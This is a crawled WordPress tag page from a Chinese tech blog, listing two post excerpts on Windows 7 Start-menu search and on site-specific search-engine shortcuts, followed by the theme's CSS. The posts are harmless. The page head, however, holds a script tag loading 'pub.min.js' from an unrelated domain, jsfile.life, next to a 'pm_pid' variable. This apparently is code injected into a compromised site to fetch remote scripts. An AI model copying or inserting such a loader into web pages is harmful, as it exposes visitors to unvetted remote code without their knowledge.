

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://terrychen.info/tag/%E6%90%9C%E7%B4%A2/
body_size: 6236
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <title>  搜索</title>

<link rel="stylesheet" href="http://terrychen.info/wp-content/themes/minimal/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Terry&#039;s Blog RSS Feed" href="http://terrychen.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="Terry&#039;s Blog Atom Feed" href="http://terrychen.info/feed/atom/" />
<link rel="pingback" href="http://terrychen.info/xmlrpc.php" />


<meta name="keywords" content="" />
<meta name="description" content="" />

<!--[if lte IE 6]>
<div style="background-color:#DDECFF;margin:5px 0 5px 0;padding:3px 10px 3px 10px;border-color:#F6F6F6; border-style:solid;border-width:2px;font-size: 14px;">
<p>您好，您目前所使用的是落后的IE 6.0浏览器，为提升浏览体验，建议您使用更快、更标准的浏览器！如：<a target="_blank" href="http://www.google.com/chrome?hl=zh-CN">Chrome</a>、<a target="_blank" href="http://www.firefox.com">Firefox</a>和<a target="_blank" href="http://www.operachina.com/">Opera</a>，<a target="_blank" href="http://www.apple.com.cn/safari/">Safari</a> 或者升级到<a target="_blank" href="http://www.microsoft.com/china/windows/internet-explorer/">IE</a>最新版本。</p>
</div>
<![endif]-->

<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.6/jquery.min.js?ver=1.6.2"></script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Terry&#039;s Blog &raquo; 搜索标签Feed" href="http://terrychen.info/tag/%e6%90%9c%e7%b4%a2/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='http://terrychen.info/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="https://api.w.org/" href="http://terrychen.info/wp-json/" /><link rel="alternate" type="application/json" href="http://terrychen.info/wp-json/wp/v2/tags/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://terrychen.info/xmlrpc.php?rsd" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20907722-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>
<body>
<div id="page">
<div id="header">
		<h1><a href="http://terrychen.info/">Terry&#039;s Blog</a></h1>
		<div class="description">Discover &amp; Share</div>
	</div>
<hr />

<ul id="navmenu">
        <li>
                <a href="http://terrychen.info">Home</a>
        </li>
	<li class="page_item page-item-398"><a href="http://terrychen.info/about/">关于本站</a></li>
</ul>


	<div id="content" class="narrowcolumn">

		
 	   	  		<h2 class="pagetitle">Posts Tagged &#8216;搜索&#8217;</h2>
 	  
				<div class="post-563 post type-post status-publish format-standard hentry category-windows tag-windows-7 tag-windows- tag--windows-7 tag-55 tag-42">
				<h3 id="post-563"><a href="http://terrychen.info/digging-into-windows7-start-menu-search-box/" rel="bookmark" title="Permanent Link to 发掘 Windows 7 （四）：开始菜单搜索框">发掘 Windows 7 （四）：开始菜单搜索框</a></h3>
				<small>星期六, 4月 9th, 2011</small>

				<div class="entry">
					<p>Windows 7 的开始菜单搜索框是一个非常方便的工具，结合 Windows 自身的搜索功能可以快速启动设置选项、常用程序和文档，下面我们一起来探索如何更好地利用开始菜单搜索框。</p>
				</div>

				<p class="postmetadata">Tags: <a href="http://terrychen.info/tag/windows-7/" rel="tag">Windows 7</a>, <a href="http://terrychen.info/tag/windows-%e4%bd%bf%e7%94%a8%e6%8a%80%e5%b7%a7/" rel="tag">Windows 使用技巧</a>, <a href="http://terrychen.info/tag/%e5%8f%91%e6%8e%98-windows-7/" rel="tag">发掘 Windows 7</a>, <a href="http://terrychen.info/tag/%e5%bc%80%e5%a7%8b%e8%8f%9c%e5%8d%95/" rel="tag">开始菜单</a>, <a href="http://terrychen.info/tag/%e6%90%9c%e7%b4%a2/" rel="tag">搜索</a><br /> Posted in <a href="http://terrychen.info/category/operating-system/windows/" rel="category tag">Windows</a> |   <a href="http://terrychen.info/digging-into-windows7-start-menu-search-box/#comments">29 Comments &#187;</a></p>

			</div>

				<div class="post-482 post type-post status-publish format-standard hentry category-how-tos tag-chrome tag-firefox tag-how-to tag-opera tag-69 tag-42 tag-39 tag-68">
				<h3 id="post-482"><a href="http://terrychen.info/how-to-search-the-site-youre-viewing-using-common-search-engines/" rel="bookmark" title="Permanent Link to 如何快捷调用搜索引擎搜索当前浏览网站">如何快捷调用搜索引擎搜索当前浏览网站</a></h3>
				<small>星期四, 2月 10th, 2011</small>

				<div class="entry">
					<p>有时候我们会希望搜索我们正在浏览的网站上的内容，但是一些网站的搜索框过于隐蔽、难以寻找，或者网站内置搜索效果不佳，本文所述的方法可以帮助我们方便地利用Google、百度、Bing等常用搜索引擎搜索当前浏览网站的内容</p>
				</div>

				<p class="postmetadata">Tags: <a href="http://terrychen.info/tag/chrome/" rel="tag">Chrome</a>, <a href="http://terrychen.info/tag/firefox/" rel="tag">Firefox</a>, <a href="http://terrychen.info/tag/how-to/" rel="tag">How to</a>, <a href="http://terrychen.info/tag/opera/" rel="tag">Opera</a>, <a href="http://terrychen.info/tag/%e5%bf%ab%e6%8d%b7%e6%90%9c%e7%b4%a2/" rel="tag">快捷搜索</a>, <a href="http://terrychen.info/tag/%e6%90%9c%e7%b4%a2/" rel="tag">搜索</a>, <a href="http://terrychen.info/tag/%e6%b5%8f%e8%a7%88%e5%99%a8/" rel="tag">浏览器</a>, <a href="http://terrychen.info/tag/%e8%87%aa%e5%ae%9a%e4%b9%89%e6%90%9c%e7%b4%a2/" rel="tag">自定义搜索</a><br /> Posted in <a href="http://terrychen.info/category/how-tos/" rel="category tag">How-tos</a> |   <a href="http://terrychen.info/how-to-search-the-site-youre-viewing-using-common-search-engines/#comments">59 Comments &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
	</div>

	<div id="sidebar">	
		<ul>
			<li>
				<form method="get" action="http://terrychen.info/">
<div id="searchform"><input id="s" type="text" name="s" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" />
<input id="searchsubmit" type="submit" value="Search" />
</div></form>
			</li>

			<li><h2>RSS</h2>
				<ul>
				<li><a href="http://feeds.feedburner.com/terrychen/IvxI">Feedburner订阅</a></li>
				<li><a href="http://feed.feedsky.com/Terry_Blog">Feedsky订阅</a></li>
				</ul>
			</li>

			<li class="categories"><h2>Categories</h2><ul>	<li class="cat-item cat-item-73"><a href="http://terrychen.info/category/how-tos/">How-tos</a> (13)
</li>
	<li class="cat-item cat-item-108"><a href="http://terrychen.info/category/blog-related/">博客相关</a> (2)
</li>
	<li class="cat-item cat-item-106"><a href="http://terrychen.info/category/operating-system/">操作系统</a> (21)
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="http://terrychen.info/category/operating-system/linux/">Linux</a> (14)
</li>
	<li class="cat-item cat-item-36"><a href="http://terrychen.info/category/operating-system/windows/">Windows</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="http://terrychen.info/category/software-recommendations/">软件推荐</a> (1)
</li>
	<li class="cat-item cat-item-107"><a href="http://terrychen.info/category/software-tutorial/">软件教程</a> (10)
</li>
</ul></li>
			<li><h2>Blogroll</h2>
				<ul>
				<li><a href="http://www.yylz.com/" title="免费、强大、好用的软件在此分享，努力推广免费软件以代替盗版软件" target="_blank">悠游绿洲</a></li>
				<li><a href="http://www.sand-ox.com/" title="探索软件，分享知识，共同成长，共同进步" target="_blank">沙牛之家</a></li>
				<li><a href="http://www.xxlazy.appspot.com/" title="GTD & PKM & MindMap -学无止境，高效人生" target="_blank">GTD懒人部落</a></li>
				<li><a href="http://www.ubuntusoft.com/" title="UbuntuSoft" target="_blank">UbuntuSoft</a></li>
				<li><a href="http://www.chaizi.org/" title="柴子读、柴子看、柴子说、柴子念、柴子唠叨、柴子的博客……" target="_blank">柴子</a></li>
				<li><a href="http://www.shumabox.blogspot.com/" target="_blank">数码盒子</a></li>
				<li><a href="http://www.92app.com/" title="分享精彩、实用的好软件" target="_blank">爱佳软</a></li>
				<li><a href="http://www.nenew.net/" title="关注计算机操作系统与互联网的技术博客" target="_blank">奶牛博客</a></li>
				<li><a href="http://www.fooleap.org/" title="A foolish man could not always lose!" target="_blank">Fooleap</a></li>
				<li><a href="http://www.meapo.net/" title="无冷博客" target="_blank">无冷博客</a></li>
				<li><a href="http://www.stblog.info/" title="SuperTom博客" target="_blank">SuperTom博客</a></li>
				<li><a href="http://www.blog.shenslu.com/" title="Technology is Life, Happiness is Philosophy" target="_blank">iShens|Tech</a></li>
				<li><a href="http://www.iroowe.com/" title="生活在Code,Linux,Maths和Physics" target="_blank">Roowe's Blog</a></li>
				<li><a href="http://since1989.org/" title="独立，趣味，进化生活" target="_blank">新民智</a></li>
				<li><a href="http://www.a-shun.com" title="A.shun Blog" target="_blank">A.shun Blog</a></li>
				<li><a href="http://www.softku.net/" title="软件库 | 软件酷" target="_blank">软件库 | 软件酷</a></li>
				<li><a href="http://www.linux265.com/" title="Linux265" target="_blank">Linux265导航站</a></li>
                                <li><a href="http://www.bqkedoo.com/" title="努力生活|分享快乐|采集喜悦|记录过去|发现未来|折腾ubuntu|独立博客" target="_blank">柯东博客</a></li>
				</ul>
			</li>
			<li><h2>Link</h2>
				<ul>
				<li><a href="http://www.xbeta.info/" target="_blank">善用佳软</a></li>
				<li><a href="http://www.appinn.com/" title="分享免费、小巧、实用、有趣、绿色的软件" target="_blank">小众软件</a></li>
				<li><a href="http://www.playpcesor.blogspot.com/" title="一切在我的電腦上發生的事，都將在此留下紀錄" target="_blank">電腦玩物</a></li>
				<li><a href="http://www.iteeyan.com/" title="体验你想了解的，折腾你懒得做的，把玩你想不到的，分享你用得着的" target="_blank">爱体验</a></li>
				<li><a href="http://www.iplaysoft.com/" title="软件改变生活" target="_blank">异次元软件世界</a></li>
				<li><a href="http://www.x-berry.com" title="工欲善其事,必先利其器！" target="_blank">软矿</a></li>
				<li><a href="http://www.lifehacker.com/" title="Tips and downloads for getting things done" target="_blank">Lifehacker</a></li>
				<li><a href="http://www.howtogeek.com/" title="Computer Help from Your Friendly How-to Geek" target="_blank">How-to Geek</a></li>
				<li><a href="http://www.freewaregenius.com/" title="Best Freeware Reviews and Downloads" target="_blank">freewaregenius</a></li>
				<li><a href="http://www.techsupportalert.com/" title="Best Freeware Reviews and Rated" target="_blank">Gizmo's Freeware Reviews</a></li>
				<li><a href="http://www.alternativeto.net/" title="Alternatives To The Applications You Want To Replace" target="_blank">AlternativeTo</a></li>
				<li><a href="http://www.osalt.com/" title="Find Open Source Alternative to Commercial Software" target="_blank">Open Source Alternative</a></li>
				<li><a href="http://www.linuxalt.com/" title="The Linux Alternative Project" target="_blank">The Linux Alternative Project</a></li>
				</ul>
			</li>

		</ul>
	</div>



<hr />
<div id="footer">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Powered by <a href="http://www.wordpress.org">WordPress</a>. Theme minimal is based on PinknPurple by <a href="http://dobeedesignstudio.net/" target="_blank">Rob Louw</a>.<br />
		Sponsored by <a href="http://fumed-silica.net" title="fumed silica manufacturer" target="_blank">Henan Xunyu Chemical Co., Ltd</a>.<br />
		<a href="http://terrychen.info/sitemap.html">Baidu-SiteMap</a>
	</p>
</div>
</div>

		
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://terrychen.info/wp-content/themes/minimal/style.css
body_size: 1626
content:
/*

Theme Name: minimal

Theme URI:

Description: A minimal theme based on PinkPurple by Rob Louw

Version: 10.0

Author: Terry Chen

Author URI: http://terrychen.info/

Tags: light, minimalist, content-focused

*/
body{font-family:Verdana, arial, sans-serif, sans;color:#333;text-align:center;margin:0 0 20px;padding:0}#page{text-align:left;background-color:#FFF;width:960px;margin:20px auto;padding:0}#header{background:none;height:84px;width:960px;margin:0;padding:0}#content{font-size:13px}.narrowcolumn .entry,.widecolumn .entry{line-height:18px}.narrowcolumn .postmetadata{text-align:justify;padding-top:5px}.thread-alt{background-color:#F6F6F6}.thread-even{background-color:#FFF}.depth-1{border:1px solid #D2D2D2}.even,.alt{border-left:1px solid #D2D2D2}#footer{border-top:1px solid #D2D2D2;font-size:10px;clear:both;margin:0 auto;padding:0}small{font-size:11px;line-height:15px}a:visited,a:link{color:#333;text-decoration:none}a:hover{color:#555;text-decoration:none}h1,h2,h3,h4,h5,h6{font-family:'Trebuchet MS','Lucida Grande',Arial,Sans-Serif;font-weight:700;text-align:left}h1{font-size:24px;text-align:justify}h2{font-size:16px;border-bottom:1px solid #D2D2D2;margin:16px 0 0}#sidebar h2{font-size:14px;margin:5px 0 0;padding:2px}h3{font-size:16px}h2,h2 a,h2 a:hover,h2 a:visited,h3 a,h3 a:hover,h3 a:visited,#sidebar h2,#wp-calendar caption,cite{text-decoration:none}.alignright{float:right}.alignleft{float:left}.entry a{color:#666;border-bottom:1px dashed #D2D2D2}.entry a:hover{color:#333}.commentlist li{font-weight:700;list-style:none;margin:15px 0 10px;padding:5px 5px 10px 10px}.commentlist li .avatar{float:right;border:1px solid #D2D2D2;background:#fff;padding:2px}.commentlist cite,.commentlist cite a{font-weight:700;font-style:normal;font-size:14px}.commentlist p{font-weight:400;line-height:20px;text-transform:none;margin:10px 5px 10px 0}.commentmetadata{font-weight:400;display:block;margin:0}#sidebar{font-size:12px;float:right;width:200px;padding:20px 0 10px}code{font:bold 13px 'Courier New', Courier, Fixed}acronym,abbr,span.caps{font-size:.9em;letter-spacing:.07em;cursor:help}#navmenu{text-align:justify;height:15px;border-top:1px dotted #D2D2D2;border-bottom:1px dotted #D2D2D2;margin:0;padding:5px}#navmenu li{display:inline;margin:0 0 0 15px;padding:0}.narrowcolumn{float:left;width:720px;margin:0;padding:10px}.widecolumn{margin:5px;padding:10px 0}.post{text-align:justify;margin:0 0 40px}.post hr{display:block}.widecolumn .postmetadata{margin:30px 0}.widecolumn .smallattachment{text-align:center;float:left;width:128px;margin:5px 5px 5px 0}.widecolumn .attachment{text-align:center;margin:5px 0}#footer p{text-align:center;margin:0;padding:4px 0}#header h1{text-shadow:1px 1px 3px #AAA;margin:10px 0}h2.pagetitle{margin-top:30px;text-align:center}h3.comments{margin:40px auto 20px;padding:0}p img{max-width:100%;padding:0}.entry ol{margin:0;padding:0 0 0 35px}.postmetadata ul,.postmetadata li{display:inline;list-style-type:none;list-style-image:none}#sidebar ul li{list-style-type:none;list-style-image:none;margin-bottom:15px}#sidebar ul p,#sidebar ul select{margin:5px 0 8px}#sidebar ul ul,#sidebar ul ol{margin:5px 0 0 10px}#sidebar ul ul ul,#sidebar ul ol{margin:0 0 0 10px}#sidebar ul ul li,#sidebar ul ol li{margin:3px 0 0;padding:0}#searchform{text-align:center;margin:10px auto;padding:5px 3px}#sidebar #searchform #s{width:110px;padding:2px}#sidebar #searchsubmit{padding:1px}select{width:130px}#commentform input{width:200px;margin:5px 5px 1px 0;padding:2px}#commentform{margin:5px 10px 0 0}#commentform textarea{width:100%;padding:2px}#respond:after{content:".";display:block;height:0;clear:both;visibility:hidden}#commentform #submit{float:right;margin:0 0 5px auto}.alt{margin:0;padding:10px}.commentlist{text-align:justify;padding:0}.commentlist li ul li{margin-right:-5px;margin-left:10px}.children{padding:0}#commentform p{margin:5px 0}.nocomments{text-align:center;margin:0;padding:0}acronym,abbr{border-bottom:1px dashed #D2D2D2}blockquote{padding-left:20px;background-color:#F6F6F6;border:1px solid #D2D2D2;margin:15px 30px 0 10px}blockquote cite{display:block;margin:5px 0 0}a img{border:none}.navigation{display:block;text-align:center;margin-top:10px;margin-bottom:60px}.page-numbers{line-height:16px;text-decoration:none;margin:0;padding:3px 5px}#header .description,.commentlist li,#commentform input,#commentform textarea,#navmenu a{font-size:12px}.widecolumn .post,#sidebar form{margin:0}.postmetadata,.clear{clear:both}.entry ol li,#sidebar ul,#sidebar ul ol{margin:0;padding:0}.entry form,.center{text-align:center}.hidden,hr{display:none}.page-numbers:hover,.current,.current:hover{background:#D2D2D2}